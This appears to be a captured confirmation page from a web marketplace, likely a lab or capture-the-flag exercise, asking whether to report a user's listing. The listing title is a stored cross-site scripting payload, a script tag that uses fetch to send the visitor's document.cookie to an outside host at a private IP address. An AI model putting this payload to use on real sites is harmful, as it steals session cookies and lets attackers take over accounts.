 The Marketplace Home | New listing | Messages | Log out
Report Listing | The Marketplace
Are you sure you want to report hybcx's listing for "<script>fetch("http://10.14.79.125:8000/"+document.cookie)</script>"?
Report